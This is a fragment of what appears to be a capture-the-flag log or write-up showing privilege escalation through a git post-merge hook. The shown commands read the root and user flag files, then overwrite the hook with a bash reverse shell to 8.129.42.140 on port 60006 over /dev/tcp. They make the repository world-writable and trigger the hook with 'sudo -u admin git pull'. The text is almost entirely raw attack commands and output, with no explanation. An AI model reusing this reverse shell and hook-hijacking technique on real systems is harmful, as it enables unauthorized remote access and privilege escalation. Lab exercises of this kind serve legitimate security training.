 cat ./slave/.git/hooks/post-merge
#!/bin/bash

printf 'Root Flag: '
cat /root/root.txt

printf 'User Flag: '
cat /home/clave/user.txt
echo '#!/bin/bash
bash -i > /dev/tcp/8.129.42.140/60006 0>&1 2>&1' >./slave/.git/hooks/post-merge
cat ./slave/.git/hooks/post-merge
#!/bin/bash
bash -i > /dev/tcp/8.129.42.140/60006 0>&1 2>&1
cd ..
cd payload
cd slave
chmod 777 . -R
sudo -u admin git pull
Updating 5e58161..e53f405
Fast-forward
 opml.php | 39 +++++++++++++++++++++++++++++++++++++++
 1 file changed, 39 insertions(+)
 create mode 100644 opml.php